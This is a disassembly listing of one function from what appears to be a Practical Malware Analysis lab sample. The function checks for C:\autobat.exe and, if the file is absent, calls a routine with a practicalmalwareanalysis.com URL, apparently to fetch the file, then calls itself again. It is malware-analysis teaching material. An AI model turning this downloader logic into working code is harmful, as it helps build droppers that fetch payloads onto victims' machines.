 .text:00401457 ; WinMain(x,x,x,x)+45↓p
.text:00401457
.text:00401457 NumberOfBytesRead= dword ptr -20Ch
.text:00401457 hFile = dword ptr -208h
.text:00401457 var_204 = dword ptr -204h
.text:00401457 var_200 = byte ptr -200h
.text:00401457 var_1FF = byte ptr -1FFh
.text:00401457 lpBuffer = dword ptr 8
.text:00401457 arg_4 = dword ptr 0Ch
.text:00401457
.text:00401457 push ebp
.text:00401458 mov ebp, esp
.text:0040145A sub esp, 20Ch
.text:00401460 push edi
.text:00401461 mov [ebp+NumberOfBytesRead], 0
.text:0040146B mov [ebp+var_200], 0
.text:00401472 mov ecx, 7Fh
.text:00401477 xor eax, eax
.text:00401479 lea edi, [ebp+var_1FF]
.text:0040147F rep stosd
.text:00401481 stosw
.text:00401483 stosb
.text:00401484 mov [ebp+var_204], 0
.text:0040148E push 0 ; hTemplateFile
.text:00401490 push 80h ; dwFlagsAndAttributes
.text:00401495 push 3 ; dwCreationDisposition
.text:00401497 push 0 ; lpSecurityAttributes
.text:00401499 push 1 ; dwShareMode
.text:0040149B push 80000000h ; dwDesiredAccess
.text:004014A0 push offset aCAutobat_exe_0 ; "C:\\autobat.exe"
.text:004014A5 call ds:CreateFileA
.text:004014AB mov [ebp+hFile], eax
.text:004014B1 cmp [ebp+hFile], 0FFFFFFFFh
.text:004014B8 jnz short loc_4014EA
.text:004014BA push offset aHttpWww_practi ; "http://www.practicalmalwareanalysis.com"...
.text:004014BF call sub_401372
.text:004014C4 add esp, 4
.text:004014C7 test eax, eax
.text:004014C9 jz short loc_4014E6
.text:004014CB mov eax, [ebp+arg_4]
.text:004014CE push eax ; int
.text:004014CF mov ecx, [ebp+lpBuffer]
.text:004014D2 push ecx ; lpBuffer
.text:004014D3 call sub_401457
.text:004014D8 add esp, 8
.text:004014DB test eax, eax
.text:004014DD jz short loc_4014E6
.text:004014DF mov eax, 1
.text:004014E4 jmp short loc_401560